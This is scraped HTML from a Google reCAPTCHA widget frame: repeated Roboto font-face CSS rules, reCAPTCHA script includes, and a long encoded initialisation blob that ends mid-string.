U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9Oy-cLpHDUmAZILBlMLTSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9Oy-cLpHDUmAZILBlMLTSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Oy-cLpHDUmAZILBlMLTSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CiS3CghpVw7zDh8K/[base64]/wpTDp8O4wrjCjMKuLwjDknbDrsOTNsOyw7hsQFs6YSrDpVpxwoDDhWpwSsO9wozCicOYUDsRwqcMwp/DtR7DjHcJwqw9XsOICRFhw4DDs3TCjRNmbXjCkx1VTcKiOMOjwoLDlUACwrl6YMOlw7LDg8KBBcKpw77DlcK3w69Lw4IzV8KkwoHDgsKcFyRNe8OxVMO8I8OzwphcRXl5wociw5k6WjgMCADDqktHNcKbZHstY00Hw4BDK8Kcw4DCgcOODyMQw51sDsK9FMOVwqE9Zm/CjnU5R8KPZD3DiMO4CMODwqhbO8Kkw7DDviIQw5IFw6JsU8K0IwDCjMO+B8KtwoPDs8OQwqg1fX/CkGzDoCslwpc3w6LChcKadV3Ds8ONG1XDkMOSbsK4VxjCuhlrw6xxwq7CrBs+CcOYCRkwwpU+esKcwp3Dg3nCjkzDiDDCmsOCwpzDncKBVcOrS18Mw612ZkJDZsOjbl7CoMKbBsKTw44BFwTDkyErZnHChsKnw4AbZ8KsYy5Rw4UEwrFVwoVAw4fCuy3Ck8K/[base64]/CrgTDqWrDgm/CrsKSYMKOcTpowq3Dsn/DqSp0YnPCtBTCncO8wozDhsO1eklxwqnDlsKxQWPCtsO5wqhQw7IRWsKPF8O+HcK0woUNScOQw6N2w4/DhRttJgRlOcOXw7NyYcO/bQAODVUeVMKBQcOYwp5Fw71iwrF6UcOEGsK2J8OyV0nCjRZEw60dw4nDq8K1YSxlTsK5wqAaI3HDuXPCkjXDrXofGiHChBEHY8OtAsKFe3nCoMOiwrfCkk/DlMOtw7lOaC4LwpNew6DCjUdjw5vDsnYlZDjDh8KlNwptwoVAwpspwpTCoxRGw7PDlsKZAFEoETQFwqYswpnCoj4JS8OlSh0pw6XDoMO1XcONI3DChcObWMKZwpjDtcKaGzBccGg1w4fCrT0/wo3CisOfwr3ChMOcMzvDlyJ2WS0rw43DscKlUQpBwqLCmMKkT2ARTsOLNg5UwqVSwpoWAcKZwr0yw6XDjz3CksONbsKWAEhjHgcTJMOgw4pIEsK4w7wdw4wYYXxowobCs1IdwpLDoUzDrsK7GsKGwoVZYMKeBMOCU8O/[base64]/DQ1/w63CoBHDgm/DscKBw7LDmsK9eFRvAMOHw4Rca2dWwqDCuBo/YcKww4HClsKRN2DDgwlOcTbCnQbDkcKHwoDCnRHCosK5w4XCimHCtgTDpG89YcOZT0BkH0LDqTJackNcwrvCv8OYL3RkczrCr8OEw58MICg4ehrCrsKbwq3DlsKpw7LCgiPDkMOvw7vCuXh4wqbDn8OEwr/CqMKjDXXDrMKew51kwr47w4fDgcOjw6Uow6FMMF5jSsOvHyTDryXCgcOYcsOmL8Opw5/DmsOkc8Kxw7ZCCMOwK2rClg0Nw48cYsOud8KQVWREw70aK8KGKULDtsKICQrDl8KBNcOfWjHCshs0Ry/Clz7Du2NGM8KzdCM/woDDiTXClcK4wqYKw54+wqrDiMOEw5ZsfVjDp8KJwojCkWjCjsKHbsKCw57Du2/Cvm3DtcOkw7XDmRhAQsO7KjzDvijCr8OmwofCmBwcKlLCljPCr8O+IsOrwr/CoR7CkinCugp0wo3CvcK6cDHCp2IrPgvDqMK6fsKTJE/DphfDmsKOccKUOMOjwo/[base64]/Dj1kZMEJ/wpLCiMO5OsOOOcKMTsOSw4jCt2nCp3HCn8O2UXYPVg/[base64]/Do1ZPw7fDpcOewrPDsDhgw40LZ8ORD8ODwoLCiMOAfcKNZcOqw5DDisKRKcOUIcOxI8OOwoHCg8KZw60xwpDDtQ9mw7hswpAmw6Y5wrLDmBHDgj3DgsORwpPCuHFMwovCuMO/Ok5iworDpUTCpCjDglbDvW9Rw5ITw7UDw4B1Ej1xKl18BsOeKMObwp0UwpjDsHAyJ2Y6w7fCqsKjMsORAxI0wpjDl8OAw7jCh8Oow5gswqbDq8KwPMK2w53CgMOYRDcjw5rCsmTCoRfCgxDDpgrCknDDnlcnBD5Hw5Vdw4HDjXY7w7/ChcOpwprDt8KkwqYcwr48EcOmwoEDIlUow6RSH8OjwoFIw40BIlgtw5UbXS/CucODFxhPwq/[base64]/woFKcsKrw6JdwpUoa8OdO8OCQ3/[base64]/Dn3Qyw6Rga8OmW8OqwqVdw6nDhcKiwoXCnHJKPAPDoHJWMMOIw5XDklo/NcOIE8Kvwr/Cp0FaKSvDgsK5JwbDkDwDDcOAwpbDg8KwaRLDq1nDm8O/FcONUz3CocOja8KawrrDuEEVwrvDvMKeOcK9X8KNw73CphBRGBXDiwTDtAhXwrxewonCh8KkHMKEbsKcwplCI210wo/DtMKFw7zCmMOLw7EiLDZtLMOpcMOAwpNNKA1Xw79Xw6HCgcKZw7Zvw4PDmzdMw4/CqE0/[base64]/OSvCtMOTw63DuDLDtsOELGjDr8KKwphMwqw+YAtSeQ/DkMO7CMO6UUJSDMOfw5hTwrbDlj/[base64]/woo7w6ZzGjQ7QcKicU3CnRFkR8OdwrkRw7B+wq3CgivCl8KRFVnDusKtwrBhw6U3MMOXwqfCsSdSBcKLwrRpR1HCkSNQw6/DuBXDjsKoG8KnF8KcFcOuw7M9wp/CncOGJMONwpfCs8KUTWcGwrAewo/[base64]/CqEHDscOLdsOPwp1pKQM3Pg5pMw1YwrnDpcKPcVAsw53DtTAMwrA/VMKzw6TCtsKGw63CkGsGOAorc3VzLmlww4LDuz1OIcKgw5EvwrDDp0pOT8KKVMKORcKQw7LClsOdQTwHXB/[base64]/woPDqMK9w6zCjm0AU8OwQRMefBscw68hcQRwW8Kpw4dLPHc/d2rDncOnw5/Cn8K/wqFQcws8wqDCvznCvAPDlsKIwqkfGMKmBEp2wp57YcKRw5srMsOuwo4TwrfCu3rCpMO0K8KEX8KXFMKmf8K9Z8KhwoEaQlXDlmfDoBpTw4VAwqQCDmUQOcKDDsOvFsO/dsO/N8OxwqjCmHLClMKgwrYZUcOoL8KTwr8tM8KwQ8O2wrTDlEcWwpE7fxLDtcK1TMOfPMO8wopyw5/CtsOTFEVwecK5M8KaQcKPKAhhMcKYw4rCkhLDisK8woRzCcKPAlAvc8O+wpPCmcOYEsO8w4RAFsOOw44hR0/DiRPDn8O+wpxMc8Kiw7QuHgBHwpc0DsOdK8ONw6sIPMKxMDVSwqzCrcKdw6Zzw43DmcKyGUPCoGXCtGgXFcKxw6YrwqPCtl0hUDo/LVQbwoIdBRlSJcOfCFYfN17CisK2CsKTwp/DiMKDw6fDnhx9BMKJwpjDryVKJMOxw45cCinCiQt+aRoVwqrDjsOlwrnCgkXDlQ8eKcOcUA8Dw53DgAc5wobDh0PCt1dqw43CqHYYH2XDgmBqwrrDkWfCkMO6woUiUsKSwr9EIHvDh23CuFpvLMKxw51uXcO3HwkVMgB/[base64]/w5tWUcOqB8OmwrdoOkMmwp7DnsOGGW3DnMKIwo5Gw5bCqMOow7rDoRfCpcOkwrwcb8KnAHzCm8Ocw6nDtS1EBMO2w7p4wqDDvxpXw7zDq8Kww5bDpsKKw4A+w6vCvsOfwqUoX0RCU0tjdhDCtxNxMlM0fiwdwp4ww6FFdcKXw7gOIB7Do8O/[base64]/[base64]/DmCbDi2LCosKsBsKAM07CsMKqAWHCtsKRNsKew4oRwqE5fHIYwrk6ZlzDnMK6w6rDhABPwoJlMcOPLcOqasODwqszVXAow7vCkMKHOcOmwqLCpMOdTRBWW8KRwqTDiMKdw5PDh8KuGWTDlMOPw6nClRDDmTHDvFYreznDrMO2wqI/[base64]/DvMKsO8KUbV/Dl1XCry1uKcKyasKJdSMrw6rDuwxYI8Kxw5R7wpAFwpRPwpI+w7/DncOBQ8OyS8OSZzESwqZdwpo8w5zDki4ABnTDq3xRPFEew4ZfMw8IwqB+TSHDqcKfVyoCD3Buw7HCgABuUcKnw6Eyw7/CnsOKPzAtw7fDrjFVw5EYQwnCnEx0acOaw7Qww7TCgcKSVcOiFR7Dpmx2wpbCs8KedXpdw57CrW8Hw5PCiVPDkMKJwowxDcKUwrxoRMOtMDXDqS5owrURw78JwoHDkDPClsKdPk/DmRbDhA7DlS3Dhh1qwqA9AmXCj2nCjmwjEMKAw6jDsMKMLQLDu0lww6LDqsOmwrQACnPDqsO3Q8KOLMOcwqJlBEzCpMKjcz3DksKrC058TcOww7jCjxTCk8KVw6vCsQ/CtTc2w7zDs8KNf8K6w7nCq8Kgw6rCokrDjQs1AsOcF2/Cr0XDimElXcKZCBMpw61WMh9IKMObw5TDpsKYJMKywojDnwEWw7d/woTCtE/DkcObwoRowrrDmBzDkgDDq0ZoJcONIVzCoC/[base64]/CoER4CExZfm1NQTPDuRrDiSPCujXCnMKCPTfDogPDly5jw5PDkFo/wqcMwp/DmCjDlAxudkjDuzMewrDCmWzDmcOaXVjDj1JDwo5QP0jCnsKTwqEOw6vCriZzDA0zw5oqf8KXQl/CjsOJwqUUdcKQBcKgw44BwrcJwopAw6rCgMKyUT3CvEDCvMOjLMKXw68MwrbCjcOaw7HDrD7CkUbDiBMtMcKawpo2wpg3w6tkZ8KSScOrw4vDr8OUXR/[base64]/DmRfDhsO+wq3DsMO7w5LCugDDhy0lw5fCrB7Dpmsjw7DCksKmdcK1w6rDk8Olw6NBw5Z0w6vCihoFwpJiwpRKP8K+w6HDmMOYO8OtwqDChQbDosO+w4rCvsOsfDDCqcKew5wkw78bw4Inw4FEw7XDrG/ChsKOw57DucO+w4vDl8Opw4NRwovDsifDmFwQwr7DkQ/Cp8KVHyt5CRLDnBnDuWoiPixww7LCs8KlwpjDnsKMBsO6BAoKw5lyw51Rw6/DoMKGw5xxRsKsMGUnNsKgw6cTw658UA15wqw5aMOzwoNYwpjCnMKEw5QZwr7Dq8OfSMOEAsKcZcKIwo7DkMOawqdgcChHXXQ1KsKcw7jDl8KmwqXCpsOVw6kbwrEUNnEFVjTCkQdIw78rEcODwrrCgg/DgcKQAyzCk8Oww6vCnMK2DsO5w57Dh8Oqw57Ch0jCuEI3wrDCkcOWwp46w6Aqw63CpsK/w7gyDcKoNMO9XMK9w47Dl24FRh8kw6jCuC0gwrfCmsOjw6xkH8OAw45sw6fCpMKTwqJkwrwZMAFBCsKyw7Zdwos/Q0vDscK+KV0Yw5INLWLCkMOcwoNtfMOcwrjDtk9kwptgw4XDlUXCtGU+w5rDnxdvGGg0XnRQAMOQwqYUwpNqVsKuwqI3wph3fw3DgMK5w5lHwoNbDcO1wp/[base64]/asKPeMKxw7wtw69BIxvCujzCqcKLZMKjTxkHw6tLRsKfDwrCvB1QG8OBOcOyC8Kyb8Orw4TDr8OEw7TChcKrI8OILsORw4zCr38RwrbDgSzDhMKfUFfCrFEBOsOcXMOcwq/CjS0PasKEKsOHwoZhEMO8EjgWRj7CowcVwpTDjcK/w69EwqY9NHxDBznChGjDlMK7w6kMS3B7wpTDpA/[base64]/[base64]/[base64]/DqU06MgtSw4HCmMOHw5RAwrfDo3TCtVXDoQRMw7PCrjrDhjLCvWs8w5c8GX99wq7DpDfDvsOdw5DCmHPDg8OkFcKxQcKcw6lfd2kiwrozwpogFk/CvlbDkGLDmCzDrR3CsMKmd8Oew79xw43CjGrDhMOhwrhrwpPCvcOwLCVgNsOrCcKcwqE/wqY9w4gYDBbCkSXDhcKVAFjCocO+P0BJw7xeScK2w7N0w5trYWhPw63DsSvDlW3DkMOgGsORI2fChDZ/[base64]/CvlXDiMOpw4Nkw5Q+DMKTw5bCtMOew4d8w5Zfw50Cwol7wr87AMO9CMKGV8OTU8ODw7g1FcOOYcOWwq3CkjfCuMOKEVLDtMOuw79Jwoh4eWdxUDPDgmAQwpvCv8O0IgMSwofChjTDiAk7ScKme2lOZAQ+NMKTe1FUG8OaLcO+UUPDgMKPcn/DlcOtwrlTfGjCmMKjwrLDmVbCt0vDglpow6rCvMKoJMOmc8KCex7DiMOVasKUwqXCokrDumxYwqDDrcKiw5XCpjDDpQ/Cg8KDDsKyMxEbK8K/wpbDrMOBwoNqw43CvsKtJcO0w6hMwpxHQCDDhcO1w7c/U3JJwrd0DDXCiwjCnwHCpjdVw58TS8K0wqzDvAx7wqprLCHDpCXCmMK4K0x4w540S8Khw5wqccK3w7U/KHvChEzDoz58woHDt8Kmw4wlw5hoMTjDs8OBw7/Dngw4wpPDjgHDm8OyAnNew4FTCcOVw7NdKcOPdcKFaMK7wrvCk8KlwrJfIsKjw50dJSPDjiwhMljDvydvOMKyDsOmZSRxw5EEwoDDpsOGGMOSw7zDg8OiYMODScKoYMKHwr/[base64]/Cq8KdwrpQGTbDnnVEw4ZKw5TDmVk0w4QCbEloVkXCmg4WJMKFJMOvwqwrEMO8w5nCgMKbwqEHG1XCrsKaw7DDgMKEWsKnGixzMXQDwqEHw78kw659wrbCuBDCrMKJw4MVwodmH8Oxbw3ClDNXw6nCoMOCwrXDknPDhkpDVcKrdsOfP8O/[base64]/Dtz06bsODw6LDgsKNw5LDvH/Ck3V2bsOTM8OwM8Kww4nDssKtUjQtwqTCnMOCa2c3PMKcJjfCq3kGwpx+TFF0KcO8ZlnCknrCkcOrO8KFXhfDlUctasOsb8KPw5LDr1tnesOqwrLCjMK/w6XDvjRfw7BYDcOOwpQ7M2DDoT1zBWZZw4hRwpMlOsKJFilQMMKWWXLCkmU7TsKFw6UAw7/[base64]/CvMKrAsK9PzkTw5Z4ITHChxNdwoYww6HDn8K4LETCnkzDicOYR8K3YsO5w4IcccOtCsKZXHbDvQJ7LMO6wpLCkHAJw4vDpcONbcK2SsOcFFRCwpNQwqdsw5UvLi8jUQrCuzbCvMO2FzE1w6nCqcOKwqrClk1Nw4o7w5TDtTTDk2Erwo/CgcKeOMOjEMOxw7h5CMKwwpsQwr3CqMKbURocc8OrL8K/w5TDqnw2woppwrXCqlzDgVFsUsKVw5UXwroGLXLDu8OmdGTDtGFuY8OHPGPDuDjCm0HDgFpAfsKqEMKHw43DucK0w7PDqMKBbMKlw5XDiWPDvG3Djno/wrk6w6xrwpUrAcKOw7fCjcO/AcOqw7jCnybDrsKASMOpwqjCo8O9w5jCjMK7w7R0wp13w4dlFXfClxzDsCkpFcKzD8KNPsK+wrrDqjpvwq1fO03DlgESw4gCCDLDhcKGw57CucKfwpHCgiVow4/ChMOlJsOmw5BYw6ARNsKmw5ZsMcKUwoPDoFLCpcKVw5DDgQwOIsKNwqRxJ3LDuMKqE2TDosOvBB9XVCDDl33Cn1Bkw5YuW8KnU8Orw5fClsKiAWTDpsOpwpXDg8Kww7t1w7F9TsKNwpbCvMK/wp7DglbCm8KQOBhxTC7CgMOFw6IzHBI9wo/[base64]/DmMKjb8K6RzMnWcOzwqBjwrTDsyPCi8OsfsOdUQjDgsK7TsKfw5Q5RCsYEVxJR8OXZibCsMOIN8OWw6HDusK1BMOaw7xBwovCj8KFw5cYw5g3ecObKy1dw4l/Q8OPw4pdwp83wpjDmcKCw5PCvA7Ch8K+ZcK3MHpjfR91AMOSGsK+wo8HwpPDusKuwo3DpsOXwo3CgShnUCNhAW9/JBhZwoXDksKMNcO1CA7DvVjClcO7wqHDrUXDpsKLw5AqPT3DhlJnwrVQf8Ogw5suw6hFaErCq8OoV8Kvw71VQTNCw7vCoMO4Rj7CosOewqLDsGjDgcOnDWcXw65OwoMeMcOSwrRRF0fCm0Umw5QaRMOlJG/CvSXCmmnCjkVCJ8KzNcOTYsOlO8ORMcOfw449IHRyMA3CpMOwfgnDvsKdw7nDiBPCmMK4w6p+WV/[base64]/DlcKwKRvDvBErwr3CtHxiw6g3P3h5Wzd0wpLCocKGBy49wovCqkVew5wvwqjClMO7WRTDi8O0wr/CjG3Clz13w4rCjsKzUsKcwrHCvcOLw5BQwrIPLcObJcK/OcOHwqvCrMK1wrvDpVPCo3TDkMO/[base64]/DpEfDmcO5Qk8ywrHCmEtrBsKUwp3DtcOHecOWV8ODwqDDl0JZO1XClBrDscO9wp3DmX3CsMOHIyfCsMKgw544e3PCjk/[base64]/DpMO9wp3DoxRZDVfCssKOwqRqX8KHwoQLwpcmI8OKSxQ4LMOpwqV0TFA/wpsKQcOVwrACwotzLcOiSBXCisO3w61BwpDClsKOVcOvwoh2b8OVUXzDuHnCkV3Ci0drw7EERFRbOR7DqyMUK8Kxwrhlw4fDv8OywqrCgExfcsO9fsONYWJUDcOlw602wozCjW8NwrwVwpwbw4bCnQJkGihrOcKVwq/DnQzCl8KnworCjA/[base64]/OEM1woM+ZUzDsHlHwqXCpMKMwp0HwoXDs8OSwr3CqMKADkzCim7ClC/Du8Kkw6cdVMOHBcO6wrI6Ow7DlDTCj3A6w6NrXQXDhsKsw47Dl002Hi8ewpkawrglwow7JWjCoULDnwBvwoV6w6MEw45xw4zDiCTDt8KEwobDkMKDXT86w6vDvA/[base64]/DtMKbwoVkElo3bsOcw496wr0WSQBGecOZw6sQYUpgSBfCmnXDqAYZwozCj0bDvMOfOU1CWcKZworDsCDCvRoECUTDjsOxwrYVwr1LPcKnw5vDj8K3wqvDlMOFw7bCjcKzO8ODwr/Cmj/CvsKrwpkWOsKGeVJSwoDDjcO0w5nCpijDnCdyw6LDp3Yfw4gZw5fDgsOGaATClsOvwoFMwrfDnjYfQSjCvFXDm8KVw6TCq8OmHsKUw5BOFsKfw6TCi8OOVzXDj1PCrk9LwrvDhyrClMKOBxFnG0HCqcO+HMKmWwbCn3PChMKwwrZWwpbCrRzCpTRJw4/DiF/Ckg7DkcOTVsKZwqTDnHk2N1/[base64]/J8OvW8KDHsKmw6gdK2rChcOkZsKbw6LDlMO+wr8sIwdVw4bCl8KBIMKxwpAuewXDrQPCn8O5bMO+GlENw6bDpcKYw6Y+XMOEwqFDKMK0w6BDIMKtw69sf8KkSBAawrJfw4jCt8K2wqfCksKcWsOjwoXDngxXw5fDlH/CocKcaMOtEsOCwpUQOcK9BcKMw6gvQsKzwqTDtsKmZ2Ujw7ghPsOIwo93w5xCwrDClTDCgG3Do8K3woLCh8KFwrbCrDjDkMK1w5rCrMOlS8KnQXQgL0hkGnbCl39jw6jDvFnCrsOKJxYjWsOQDCjDvkTCsn/DsMKGPsKbSEXDicKbR2bCo8OWKsOJchnCp0DDrzTDrhM7T8K5wrAmw63CmMKrwpnCiVTCr2xVEwwNF25ZDcK2HxBdw6rDtsKJFH8/BMOqDiFZw7vCs8O5w6ZOw4rDoiHDhQTCm8OULHPDkAkUGkgOenwZwoIBw4LCoSHCvMOJwqjDu1c1w7HDvVoRw4rDjzMlCl/CrnjDjMO+w7ACwpvDqsOFw6rDocKSw45UQSRIfsKlOD4cw5vCncKYMcOuecOaFsOxwrDCgBAufsOrLMO6w7JGwp7DkynDjB/DusK8wpnCj2NCZMOTEVtTDgLClcOCwpwvw5PCssKDIlHCjSNHI8OKw5JFw7h1woJgwovDs8KyYUjDuMKIwqrCtVHCqsKHRsOkwpgzw6HDgTHCiMOICMOfaX1/PMKkw5DDlm5GbMK4RcOvw7p8W8OKeUsZLsKtK8O9w7LCgT9eDW02w5vDv8OkcVrCpMKqw5fDlBbDoF/DlyzDqxlwworDqMKMw7/DonQcVW0MwqItesKew6YXwrDDtxPDqwzDv1taCnnCocK/w4zCosONUBbDskTCtUPCv